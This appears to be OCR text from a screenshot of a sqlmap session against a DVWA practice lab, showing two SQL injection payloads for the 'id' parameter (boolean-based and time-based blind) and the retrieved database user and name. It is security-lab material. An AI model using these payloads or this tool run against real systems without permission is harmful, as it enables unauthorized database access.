 Apps Places Jul 28 3:22 PM 3% 73% 0.0 kB 0.0 kB
sean@dragon: ~
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 15:22:17 /2025-07-28/
[15:22:18] [INFO] resuming back-end DBMS 'mysql'
[15:22:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: id=1' OR NOT 6829=6829-- mRNp&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6184 FROM (SELECT(SLEEP(5)))hFKG)-- oLZC&Submit=Submit
---
[15:22:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12
[15:22:18] [INFO] fetching current user
[15:22:18] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:22:18] [INFO] retrieved:
[15:22:18] [WARNING] reflective value(s) found and filtering out
dvwauser@localhost
current user: 'dvwauser@localhost'
[15:22:19] [INFO] fetching current database
[15:22:19] [INFO] retrieved: dvwa
current database: 'dvwa'
[15:22:20] [INFO] fetched data logged to text files under '/home/sean/.local/share/sqlmap/output/ '
[*] ending @ 15:22:20 /2025-07-28/
┌──(sean㉿dragon)-[~]
└─$